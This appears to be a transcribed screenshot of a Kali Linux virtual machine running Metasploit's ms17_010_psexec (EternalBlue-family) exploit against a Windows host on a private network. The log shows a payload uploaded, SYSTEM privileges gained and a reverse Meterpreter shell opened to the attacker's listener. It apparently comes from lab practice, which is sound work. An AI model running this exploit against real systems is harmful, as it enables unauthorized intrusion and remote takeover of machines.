 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:39 AM
17%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.248.132:4444
[*] 192.168.248.134:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 192.168.248.134:445 - Filling barrel with fish... done
[*] 192.168.248.134:445 - <---------------- | Entering Danger Zone | ------
---------------->
[*] 192.168.248.134:445 - [*] Preparing dynamite...
[*] 192.168.248.134:445 - [*] Trying stick 1 (x64)...Boom!
[*] 192.168.248.134:445 - [+] Successfully Leaked Transaction!
[*] 192.168.248.134:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.248.134:445 - <---------------- | Leaving Danger Zone | -------
--------------->
[*] 192.168.248.134:445 - Reading from CONNECTION struct at: 0xfffffadfe6a7
2020
[*] 192.168.248.134:445 - Built a write-what-where primitive...
[+] 192.168.248.134:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.248.134:445 - Selecting native target
[*] 192.168.248.134:445 - Uploading payload... UqpSVrxz.exe
[*] 192.168.248.134:445 - Created \UqpSVrxz.exe...
[+] 192.168.248.134:445 - Service started successfully...
[*] 192.168.248.134:445 - Deleting \UqpSVrxz.exe...
[*] Sending stage (176195 bytes) to 192.168.248.134
[*] Meterpreter session 1 opened (192.168.248.132:4444 -> 192.168.248.134:1
042) at 2020-06-14 00:39:02 -0400
meterpreter >